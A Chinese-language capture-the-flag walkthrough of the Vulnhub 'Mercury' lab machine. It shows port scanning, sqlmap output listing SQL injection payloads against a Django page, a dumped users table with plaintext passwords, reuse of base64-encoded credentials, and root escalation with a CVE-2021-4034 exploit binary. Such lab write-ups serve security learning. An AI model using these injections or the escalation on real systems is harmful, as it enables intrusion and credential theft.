Vulnhub THE PLANETS: MERCURY
0x00 配置
攻击机 IP: 10.177.245.240
靶机 IP: 10.177.245.251
0x01 攻击
使用 Nmap 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -sV -p- -A -T3 10.177.245.251
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-14 10:59 CST
Nmap scan report for 10.177.245.251
Host is up (0.00035s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c824ea2a2bf13cfa169465bdc79b6c29 (RSA)
| 256 e808a18e7d5abc5c66164824570dfab8 (ECDSA)
|_ 256 2f187e1054f7b917a2111d8fb330a52a (ED25519)
8080/tcp open http-proxy WSGIServer/0.2 CPython/3.8.2
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Date: Tue, 14 Feb 2023 02:59:47 GMT
| Server: WSGIServer/0.2 CPython/3.8.2
| Content-Type: text/html
| X-Frame-Options: DENY
| Content-Length: 2366
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta http-equiv="content-type" content="text/html; charset=utf-8">
| <title>Page not found at /nice ports,/Trinity.txt.bak</title>
| <meta name="robots" content="NONE,NOARCHIVE">
| <style type="text/css">
| html * { padding:0; margin:0; }
| body * { padding:10px 20px; }
| body * * { padding:0; }
| body { font:small sans-serif; background:#eee; color:#000; }
| body>div { border-bottom:1px solid #ddd; }
| font-weight:normal; margin-bottom:.4em; }
| span { font-size:60%; color:#666; font-weight:normal; }
| table { border:none; border-collapse: collapse; width:100%; }
| vertical-align:
| GetRequest, HTTPOptions:
| HTTP/1.1 200 OK
| Date: Tue, 14 Feb 2023 02:59:47 GMT
| Server: WSGIServer/0.2 CPython/3.8.2
| Content-Type: text/html; charset=utf-8
| X-Frame-Options: DENY
| Content-Length: 69
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| Hello. This site is currently in development please check back later.
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-server-header: WSGIServer/0.2 CPython/3.8.2
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.93%I=7%D=2/14%Time=63EAF929%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,135,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Tue,\x2014\x20Feb\x202
SF:023\x2002:59:47\x20GMT\r\nServer:\x20WSGIServer/0\.2\x20CPython/3\.8\.2
SF:\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nX-Frame-Options:\x2
SF:0DENY\r\nContent-Length:\x2069\r\nX-Content-Type-Options:\x20nosniff\r\
SF:nReferrer-Policy:\x20same-origin\r\n\r\nHello\.\x20This\x20site\x20is\x
SF:20currently\x20in\x20development\x20please\x20check\x20back\x20later\."
SF:)%r(HTTPOptions,135,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Tue,\x2014\x20F
SF:eb\x202023\x2002:59:47\x20GMT\r\nServer:\x20WSGIServer/0\.2\x20CPython/
SF:3\.8\.2\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nX-Frame-Opti
SF:ons:\x20DENY\r\nContent-Length:\x2069\r\nX-Content-Type-Options:\x20nos
SF:niff\r\nReferrer-Policy:\x20same-origin\r\n\r\nHello\.\x20This\x20site\
SF:x20is\x20currently\x20in\x20development\x20please\x20check\x20back\x20l
SF:ater\.")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DT
SF:D\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20\x20\x20\x20\"http://www\
SF:.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20\x20\x20\x20<head>\n\x20\
SF:x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\"Content-Type\"\x20cont
SF:ent=\"text/html;charset=utf-8\">\n\x20\x20\x20\x20\x20\x20\x20\x20<titl
SF:e>Error\x20response</title>\n\x20\x20\x20\x20</head>\n\x20\x20\x20\x20<
SF:body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20response</h1>\n\x20
SF:\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400</p>\n\x20\x20\x20\
SF:x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20version\x20\('RTSP/
SF:1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code\x20expl
SF:anation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20Bad\x20request\x20syntax\x2
SF:0or\x20unsupported\x20method\.</p>\n\x20\x20\x20\x20</body>\n</html>\n"
SF:)%r(FourOhFourRequest,A28,"HTTP/1\.1\x20404\x20Not\x20Found\r\nDate:\x2
SF:0Tue,\x2014\x20Feb\x202023\x2002:59:47\x20GMT\r\nServer:\x20WSGIServer/
SF:0\.2\x20CPython/3\.8\.2\r\nContent-Type:\x20text/html\r\nX-Frame-Option
SF:s:\x20DENY\r\nContent-Length:\x202366\r\nX-Content-Type-Options:\x20nos
SF:niff\r\nReferrer-Policy:\x20same-origin\r\n\r\n<!DOCTYPE\x20html>\n<htm
SF:l\x20lang=\"en\">\n<head>\n\x20\x20<meta\x20http-equiv=\"content-type\"
SF:\x20content=\"text/html;\x20charset=utf-8\">\n\x20\x20<title>Page\x20no
SF:t\x20found\x20at\x20/nice\x20ports,/Trinity\.txt\.bak</title>\n\x20\x20
SF:<meta\x20name=\"robots\"\x20content=\"NONE,NOARCHIVE\">\n\x20\x20<style
SF:\x20type=\"text/css\">\n\x20\x20\x20\x20html\x20\*\x20{\x20padding:0;\x
SF:20margin:0;\x20}\n\x20\x20\x20\x20body\x20\*\x20{\x20padding:10px\x2020
SF:px;\x20}\n\x20\x20\x20\x20body\x20\*\x20\*\x20{\x20padding:0;\x20}\n\x2
SF:0\x20\x20\x20body\x20{\x20font:small\x20sans-serif;\x20background:#eee;
SF:\x20color:#000;\x20}\n\x20\x20\x20\x20body>div\x20{\x20border-bottom:1p
SF:x\x20solid\x20#ddd;\x20}\n\x20\x20\x20\x20h1\x20{\x20font-weight:normal
SF:;\x20margin-bottom:\.4em;\x20}\n\x20\x20\x20\x20h1\x20span\x20{\x20font
SF:-size:60%;\x20color:#666;\x20font-weight:normal;\x20}\n\x20\x20\x20\x20
SF:table\x20{\x20border:none;\x20border-collapse:\x20collapse;\x20width:10
SF:0%;\x20}\n\x20\x20\x20\x20td,\x20th\x20{\x20vertical-align:");
MAC Address: 08:00:27:67:AA:7C (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.35 ms 10.177.245.251
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 95.73 seconds
扫描出两个端口,一个 22 (SSH) 一个 8080 (HTTP)。先看 8080 端口
网站什么也没有

随便跟一个路径,出现了报错信息,列出了几个目录
robots.txt 没什么特别的
User-agent: *
Disallow: /
继续看 mercuryfacts 目录,里面有一张水星的照片

下面的 Todo List 超链接里面写着 "Use models in django instead of direct mysql call",可能这里会有 SQL 注入点

用 SQLMap 测试
┌──(root㉿azwhikaru)-[~]
└─# sqlmap http://10.177.245.251:8080/mercuryfacts/1 --dbs
___
__H__
___ ___[)]_____ ___ ___ {1.6.11#stable}
|_ -| . [)] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:16:50 /2023-02-14/
[12:16:50] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] y
[12:16:51] [INFO] resuming back-end DBMS 'mysql'
[12:16:51] [INFO] testing connection to the target URL
got a 301 redirect to 'http://10.177.245.251:8080/mercuryfacts/1/'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://10.177.245.251:8080/mercuryfacts/1 AND 5845=5845
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: http://10.177.245.251:8080/mercuryfacts/1 AND GTID_SUBSET(CONCAT(0x716a767671,(SELECT (ELT(3185=3185,1))),0x716a786271),3185)
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: http://10.177.245.251:8080/mercuryfacts/1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://10.177.245.251:8080/mercuryfacts/1 AND (SELECT 3418 FROM (SELECT(SLEEP(5)))cSaO)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://10.177.245.251:8080/mercuryfacts/1 UNION ALL SELECT CONCAT(0x716a767671,0x4a614141614d764274775858626e675352766f646c737078455946424f747349576443507554564a,0x716a786271)-- -
---
[12:16:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[12:16:52] [INFO] fetching database names
[12:16:52] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] information_schema
[*] mercury
[12:16:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.177.245.251'
[*] ending @ 12:16:52 /2023-02-14/
发现了两个数据库,information_schema 和 mercury。查看 mercury 库里的表
┌──(root㉿azwhikaru)-[~]
└─# sqlmap http://10.177.245.251:8080/mercuryfacts/1 -D mercury --tables
___
__H__
___ ___[)]_____ ___ ___ {1.6.11#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:17:21 /2023-02-14/
[12:17:22] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] y
[12:17:23] [INFO] resuming back-end DBMS 'mysql'
[12:17:23] [INFO] testing connection to the target URL
got a 301 redirect to 'http://10.177.245.251:8080/mercuryfacts/1/'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://10.177.245.251:8080/mercuryfacts/1 AND 5845=5845
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: http://10.177.245.251:8080/mercuryfacts/1 AND GTID_SUBSET(CONCAT(0x716a767671,(SELECT (ELT(3185=3185,1))),0x716a786271),3185)
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: http://10.177.245.251:8080/mercuryfacts/1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://10.177.245.251:8080/mercuryfacts/1 AND (SELECT 3418 FROM (SELECT(SLEEP(5)))cSaO)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://10.177.245.251:8080/mercuryfacts/1 UNION ALL SELECT CONCAT(0x716a767671,0x4a614141614d764274775858626e675352766f646c737078455946424f747349576443507554564a,0x716a786271)-- -
---
[12:17:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[12:17:24] [INFO] fetching tables for database: 'mercury'
[12:17:24] [WARNING] reflective value(s) found and filtering out
Database: mercury
[2 tables]
+-------+
| facts |
| users |
+-------+
[12:17:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.177.245.251'
[*] ending @ 12:17:24 /2023-02-14/
继续,dump 出 users 表
┌──(root㉿azwhikaru)-[~]
└─# sqlmap http://10.177.245.251:8080/mercuryfacts/1 -D mercury -T users -dump
___
__H__
___ ___[,]_____ ___ ___ {1.6.11#stable}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:17:33 /2023-02-14/
[12:17:33] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] y
[12:17:34] [INFO] resuming back-end DBMS 'mysql'
[12:17:34] [INFO] testing connection to the target URL
got a 301 redirect to 'http://10.177.245.251:8080/mercuryfacts/1/'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://10.177.245.251:8080/mercuryfacts/1 AND 5845=5845
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: http://10.177.245.251:8080/mercuryfacts/1 AND GTID_SUBSET(CONCAT(0x716a767671,(SELECT (ELT(3185=3185,1))),0x716a786271),3185)
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: http://10.177.245.251:8080/mercuryfacts/1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://10.177.245.251:8080/mercuryfacts/1 AND (SELECT 3418 FROM (SELECT(SLEEP(5)))cSaO)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://10.177.245.251:8080/mercuryfacts/1 UNION ALL SELECT CONCAT(0x716a767671,0x4a614141614d764274775858626e675352766f646c737078455946424f747349576443507554564a,0x716a786271)-- -
---
[12:17:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[12:17:35] [INFO] fetching columns for table 'users' in database 'mercury'
[12:17:35] [WARNING] reflective value(s) found and filtering out
[12:17:35] [INFO] fetching entries for table 'users' in database 'mercury'
Database: mercury
Table: users
[4 entries]
+----+-------------------------------+-----------+
| id | password | username |
+----+-------------------------------+-----------+
| 1 | johnny1987 | john |
| 2 | lovemykids111 | laura |
| 3 | lovemybeer111 | sam |
| 4 | mercuryisthesizeof0.056Earths | webmaster |
+----+-------------------------------+-----------+
[12:17:35] [INFO] table 'mercury.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.177.245.251/dump/mercury/users.csv'
[12:17:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.177.245.251'
[*] ending @ 12:17:35 /2023-02-14/
发现三个用户名和密码,用 webmaster 账户成功登录 SSH
webmaster@mercury:~$ ls
mercury_proj user_flag.txt
webmaster@mercury:~$ cat user_flag.txt
[user_flag_8339915c9a454657bd60ee58776f4ccd]
webmaster@mercury:~$ ls ./mercury_proj/
db.sqlite3 manage.py mercury_facts mercury_index mercury_proj notes.txt
webmaster@mercury:~$ cat ./mercury_proj/notes.txt
Project accounts (both restricted):
webmaster for web stuff - webmaster:bWVyY3VyeWlzdGhlc2l6ZW9mMC4wNTZFYXJ0aHMK
linuxmaster for linux stuff - linuxmaster:bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg==
这里获得了 user flag。还需要进行提权来获得 /root 目录下的 flag。notes.txt 里的内容就是用户名和密码,用 BASE64 解密 linuxmaster 的密码,得到 mercurymeandiameteris4880km,再用 linuxmaster 登录 SSH
linuxmaster@mercury:~$ id
uid=1002(linuxmaster) gid=1002(linuxmaster) groups=1002(linuxmaster),1003(viewsyslog)
linuxmaster@mercury:~$ sudo -i
[sudo] password for linuxmaster:
Sorry, user linuxmaster is not allowed to execute '/bin/bash' as root on mercury.
很遗憾,master 了个寂寞,依旧没有 root 权限。那么就要用到提权漏洞了,先看内核版本
linuxmaster@mercury:~$ uname -a
Linux mercury 5.4.0-45-generic #49-Ubuntu SMP Wed Aug 26 13:38:52 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
内核版本比较新,没法用老的脏牛漏洞来 root,但是可以用一个新的 CVE-2021-4034 漏洞来提权
linuxmaster@mercury:~/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),1002(linuxmaster),1003(viewsyslog)
# whoami
root
# ls /root
root_flag.txt
# cat /root/root_flag.txt
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@/##////////@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@(((/(*(/((((((////////&@@@@@@@@@@@@@
@@@@@@@@@@@((#(#(###((##//(((/(/(((*((//@@@@@@@@@@
@@@@@@@@/#(((#((((((/(/,*/(((///////(/*/*/#@@@@@@@
@@@@@@*((####((///*//(///*(/*//((/(((//**/((&@@@@@
@@@@@/(/(((##/*((//(#(////(((((/(///(((((///(*@@@@
@@@@/(//((((#(((((*///*/(/(/(((/((////(/*/*(///@@@
@@@//**/(/(#(#(##((/(((((/(**//////////((//((*/#@@
@@@(//(/((((((#((((#*/((///((///((//////(/(/(*(/@@
@@@((//((((/((((#(/(/((/(/(((((#((((((/(/((/////@@
@@@(((/(((/##((#((/*///((/((/((##((/(/(/((((((/*@@
@@@(((/(##/#(((##((/((((((/(##(/##(#((/((((#((*%@@
@@@@(///(#(((((#(#(((((#(//((#((###((/(((((/(//@@@
@@@@@(/*/(##(/(###(((#((((/((####/((((///((((/@@@@
@@@@@@%//((((#############((((/((/(/(*/(((((@@@@@@
@@@@@@@@%#(((############(##((#((*//(/(*//@@@@@@@@
@@@@@@@@@@@/(#(####(###/((((((#(///((//(@@@@@@@@@@
@@@@@@@@@@@@@@@(((###((#(#(((/((///*@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@%#(#%@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Congratulations on completing Mercury!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_69426d9fda579afbffd9c2d47ca31d90]
自此成功获取到两个 flag
0x02 总结
信息搜集和 SQL 注入都问题不大,最后的提权可以直接用漏洞脚本一键提权,也可以手动伪装命令


